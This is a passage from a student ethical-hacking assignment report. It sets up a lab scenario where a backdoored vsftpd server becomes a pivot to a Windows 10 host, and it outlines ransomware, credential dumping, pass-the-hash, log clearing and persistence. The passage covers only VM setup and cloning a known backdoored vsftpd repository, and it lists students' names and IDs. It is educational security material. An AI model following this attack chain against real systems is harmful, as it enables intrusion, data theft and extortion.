

**Ethical Hacking**

Year 2 (2025/26), Semester 3

**SCHOOL OF INFOCOMM TECHNOLOGY**

Diploma in Cybersecurity & Digital Forensics

Diploma in Information Technology

**Assignment: Open Assignment on Pen-Testing**

**Duration:**  Weeks 11-16

**Weightage:**  40%

**Individual/Team/Both:**  Both

**Deadline:**  Assignment Report (20%)

Submit to POLITEMall Assignment

**10 Aug 2025, 23:59hrs (Sun)**

Individual Test (20%)

Presentation Session

**Week 16 (30 Jun to 9 Aug 2025)**

|  |  |  |
| --- | --- | --- |
| **Tutorial Group:** | **Team Number:** | **Team Grade** |
| **T02** | **4** |  |

**Team members:**

|  |  |  |  |
| --- | --- | --- | --- |
| **No.** | **Student Name** | **Student ID** | **Grade** |
| **1** | **Shavelin** | **S10259194D** |  |
| **2** | **Jaya** | **S10268205E** |  |
| **3** | **Cloe** | **S10268378D** |  |
| **4** | **Phyllis** | **S10266721B** |  |

Table of contents

Introduction 2

Use Case (Scenario) 2

Main-Exploit Environment Setup 4

1. Setting up Ubuntu victim machine 4

2. Setting up Kali (Attacker) Machine: 9

2.1 Update all the tools 9

2.2 Install all the required tools 10

3. Setting up the Windows 10 Victim Machine 10

4. Beginning Main Exploit 10

4.1 Cloning the Infected vsftpd Repository (Shavelin) 11

4.2 Preparing the Build Environment (Shavelin) 11

4.3 Compiling the Infected Binary (Phyllis) 12

4.4 Setting Up FTP User and Directory (Phyllis) 14

4.5 Modifying the Configuration File (Phyllis) 15

4.6 Running the Infected FTP Server Member (Jaya) 17

4.7 Verifying FTP Service Availability (Jaya) 17

4.8 Starting Metasploit and Preparing the Exploit (Cloe) 18

4.9 Executing the Exploit (Cloe) 19

4.10 Pivoting (Cloe & Phyllis) 19

4.11 Exploit EternalBlue - Windows Target (All) 22

Tasks Outline (Post Exploit) 25

Task 1: Credential Dumping (Mimikatz) [Shavelin] 25

Task 2 – Pass-The-Hash [Jaya] 31

Task 3 – Clearing Logs [Jaya] 34

Task 4 – Windows Privilege Escalation [Cloe] 36

Task 5 – Ransomware [Phyllis] 38

Task 6 – Generate payload and give to windows user via phishing [Cloe] 49

Task 7 – Persistence Backdoor [Shavelin] 50

Summary & Recommendations 53

Citations 54

Appendix 55

# Introduction

This report is aim to walkthrough a simulated a penetration test conducted within the Small and Medium Enterprise (SME) network environment. The objective is to show how an attacker could compromise a vulnerable perimeter server and use it as a pivot point to access internal systems (Windows 10).

In this exploit, our team targeted a vulnerable Ubuntu server running a backdoored version of vsftpd (v2.3.4), to simulate a supply chain attack. The vsftpd binary was intentionally modified to include a hidden backdoor that triggers a remote shell upon specific login patterns. We compiled and configured the malicious service, verified its availability, and then ub sed Metasploit to exploit the backdoor, successfully establishing remote access to the server.

Afterwards, we carry on by performing post-exploitation techniques such as credential dumping, pass-the-hash attacks, Windows privilege escalation, and internal reconnaissance with lateral movement via SMB and PSExec. This report includes the detailed information of each phase of attack, nd provides security recommendations to help SMEs mitigate such threats and enhance their defensive posture.

# Use Case (Scenario)



A mid-sized chicken supply chain company, ChickenCheck, uses Linux and Windows systems to manage its day-to-day operations. The finance and sales teams use an internal Windows 10 computer to keep important customer and order data.

vsftpd version 2.3.4, which is known to have a backdoor vulnerability, was found on ChickenCheck's Ubuntu server. By making use of this vulnerability, the attacker was able to access a remote shell and establish persistence on the Ubuntu server.

Network scans showed that a Windows 10 computer that had critical business contracts, payment records, and client credentials was present on the internal network. The attacker found that the Windows 10 system was vulnerable to the well-known SMB exploit EternalBlue (MS17-010) and lacked security fixes when navigating through the Ubuntu server.

The attacker successfully obtained a Meterpreter session on the Windows 10 host by launching EternalBlue from Kali. The attacker gained complete control of the computer by elevating privileges to NT AUTHORITY\SYSTEM after gaining access to the internal system.

The attacker carried out several post-exploitations within the next few hours such as:

* Credential dumping: Retrieving plaintext credentials and NTLM hashes from memory using Mimikatz.
* Pass-the-Hash: Using hashes that have been stolen to get access to further accounts without knowing the actual passwords.
* Persistence backdoor: Installing a covert Meterpreter service that would withstand system reboots.
* Log clearing: Process of erasing Windows event logs to hide their existence and obstruct forensic analysis.

With full control and administrative credentials, the attacker deployed a ransomware payload. A Python-based ransomware script will encrypt the company’s sensitive documents, spreadsheets, and PDFs using strong AES encryption. The ransom note pointed victims to a payment site hosted on the Ubuntu server, which was already hacked, while the encryption key was kept in the Windows registry.

By the time ChickenCheck’s IT team detected unusual activity, the attacker had already exfiltrated critical customer data. They also showed how a series of interconnected flaws, ranging from an unpatched SMB service in the internal network to an antiquated FTP service, could completely disrupt business operations.

This event demonstrated the severe consequences of:

* Failing to maintain patch management for internal and external systems.
* Poor network division between internal assets

# Main-Exploit Environment Setup

## 1. Setting up Ubuntu victim machine

**Download Ubuntu 22.04 (Jammy Jellyfish).**





* It will prompt if you want to make changes to the disk. Click “**Continue”**
* Select the country that you are in:



* Restart the OS to complete your set up



* Check the IP address of the system



**[Use “ip a” to check the ip address and ensure that it is under 192.168.10.x]**

## 2. Setting up Kali (Attacker) Machine:

**Download Kali 2025.1**

### 2.1 Update all the tools

* Command: *sudo apt update && sudo apt upgrade*



### 2.2 Install all the required tools

- Purpose: Installation on metasploit, python, Gnu Debugger

- Command:

|  |
| --- |
| **sudo apt install metasploit-framework gdb python3** |



## 3. Setting up the Windows 10 Victim Machine

VM Configuration:

* Network Adapter: VMNet 1
* IP address: 192.168.1.130
* OS Version: Windows 10 Home (Build 10586)

## 4. Beginning Main Exploit

### 4.1 Cloning the Infected vsftpd Repository (Shavelin)

Firstly, we cloned a public GitHub repository with a known backdoored version of vsftpd v2.3.4. This version of the Very Secure FTP Daemon (vsftpd) has been modified and posted to an official server in 2011, resulting in a severe supply chain attack.

To get the source code, we utilized Git to clone the repository:  
**Command:**

|  |
| --- |
| **git clone** [**https://github.com/nikdubois/vsftpd-2.3.4-infected.git**](https://github.com/nikdubois/vsftpd-2.3.4-infected.git) |

This cloning process will retrieve all the information/files from the repository which we will be using later on.

### 4.2 Preparing the Build Environment (Shavelin)

(Editing builddefs.h, installing tools)

Before creating the malicious vsftpd, we must configure the build environment by modifying the build settings and disabling any irrelevant or unavailable functionalities.





